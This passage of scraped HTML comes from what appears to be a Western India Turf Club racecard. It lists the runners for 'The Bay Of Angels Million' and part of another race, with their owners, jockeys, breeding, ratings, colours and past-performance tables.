<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69727&racedate=2024-01-21&raceno=86&q=result" target="_blank">86</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:794</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=21012024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69727&racedate=2023-12-17&raceno=29&q=result" target="_blank">29</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:09:588</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17122023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69727&racedate=2023-12-03&raceno=15&q=result" target="_blank">15</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:195</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03122023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>8. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18355&as_values=THE%20PROTECTOR&q=get-profile">THE PROTECTOR</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>51.5 kg</td>
<td class='alignRight' style='border: 0px;'>Amyn Merchant</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Excellent Art[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Mauna Kea&damnat=">Mauna Kea</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[1] (TS)(BLK)(A)--DRB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poona </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4852.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: The Poona Stud Farm (Pvt) Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2018-02-01 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 103 (HRA 103 on 21/01/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Ajay Jalan rep. Ultimo Stud Farm Pvt Ltd's<br>b g 6yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Faisal A. Abbas)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>44[14],86a[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> White, red belt and arm bands, red and white quartered cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='179_7' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_179_7' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>21-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18355&racedate=2024-01-21&raceno=86&q=result" target="_blank">86</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:407</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=21012024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18355&racedate=2023-12-31&raceno=44&q=result" target="_blank">44</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:554</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>21-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18355&racedate=2023-10-21&raceno=124&q=result" target="_blank">124</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:470</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=21102023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>16-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18355&racedate=2023-09-16&raceno=75&q=result" target="_blank">75</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:08:961</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=16092023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>09-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18355&racedate=2023-09-09&raceno=71&q=result" target="_blank">71</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:08:545</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=09092023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
</tr>
</table>
<table class='table table-bordered race_no_data race_no_7 ' id='race_name_data' style='background: #ffffff !important;'>
<tr>
<th width='8%'>
<span>
No.:180<span>
</th>
<th style='text-align: left;' class='darkGrey foreign_eligible2' colspan='7' rowspan='2'>
<span>The Bay Of Angels Million  </span>
<span>(Class III; H'cap, Indian Horses rated 40 to 66) (20 to 39 eligible) </span>
<br />
<span style='text-align:center;'>Time: 8.00 P.M. </span>
<br />
<span style='text-align:center;'>(About) 1200 Metres.</span>
</th>
<tr>
<th width='8%'>7</th>
</tr>
</th>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>1. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70005&as_values=BUBBLY%20BOY&q=get-profile">BUBBLY BOY</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>60. kg</td>
<td class='alignRight' style='border: 0px;'>Yash Narredu</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Fiero[JPN]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Bubbly Bellini&damnat=">Bubbly Bellini</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[7] (TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Manjri </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4062.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Manjri Horse Breeders' Farm Private Limited,J M Livestock Pvt Ltd,Clover Livestock Pvt Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-01-12 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 66 (HRA 66 on 27/04/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]1, [14]2</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Jaydev M. Mody rep. J. M. Livestock Pvt Ltd & Mr &amp; Mrs Shapoor P. Mistry rep. Manjri Horse Breeders' Farm Pvt Ltd's<br>dk b g 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(M. Narredu)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>13a[12],43c[12],95a[14],114d[16],155a[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Gold, red epaulettes and cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='180_0' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_180_0' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70005&racedate=2024-03-17&raceno=155&q=result" target="_blank">155</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Yash Narredu</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>01:24:658</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17032024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70005&racedate=2024-02-18&raceno=114&q=result" target="_blank">114</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:856</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70005&racedate=2024-02-03&raceno=95&q=result" target="_blank">95</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Imran Chisty</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:22:385</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70005&racedate=2023-12-31&raceno=43&q=result" target="_blank">43</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:300</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70005&racedate=2023-11-30&raceno=13&q=result" target="_blank">13</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:713</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30112023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>2. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69999&as_values=PORTOFINO%20BAY&q=get-profile">PORTOFINO BAY</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>55. kg</td>
<td class='alignRight' style='border: 0px;'>P. Trevor</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Roderic O'Connor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Star of Venus&damnat=">Star of Venus</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[3] (TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Mystical </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/384.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Mystical Stud Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-02-09 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 56 (HRA 56 on 27/04/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[10]1, [12]2</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Dr Cyrus S. Poonawalla, Mr Adar C. Poonawalla &amp; Mrs Natasha A Poonawalla rep. Villoo Poonawalla Racing &amp; Breeding Pvt Ltd, Mr Dinsha P. Shroff, Mr Kairus Dadachanji, Mr Mukul Sonawala & Mr D R Thacker rep. DT Racing &amp; Breeders LLP's<br>b f 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Dallas Todywalla)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>34[10],112a[10],148b[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, white maltese cross</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='180_1' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_180_1' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69999&racedate=2024-03-14&raceno=148&q=result" target="_blank">148</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:780</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69999&racedate=2024-02-11&raceno=112&q=result" target="_blank">112</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:58:384</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11022024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69999&racedate=2023-12-17&raceno=34&q=result" target="_blank">34</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>14</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:59:589</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17122023&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69999&racedate=2023-11-05&raceno=129&q=result" target="_blank">129</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:09:064</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05112023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>13-08-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69999&racedate=2023-08-13&raceno=25&q=result" target="_blank">25</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Akshay Kumar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:58:754</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=13082023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>3. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69942&as_values=FIGHTON&q=get-profile">FIGHTON</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>Prashant P. Dhebe</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>U S Navy Flag-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Starletina[IRE]&damnat=IRE">Starletina[IRE]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[1] (TS)(CNB)(A)BFHHAB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Villoo's Greenfield </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4554.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Villoo's Greenfield Farms </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-03-21 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 55 (HRA 58 on 13/08/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[10]1, [12]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Prashant Nagar rep. SKJ Thoroughbreds Pvt Ltd's<br>b g 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(M. K. Jadhav)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>19[12],104[24],127c[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>American blue, white and silver grey star, green sleeves, saffron arm bands, red cap</td>
</tr>
<tr>
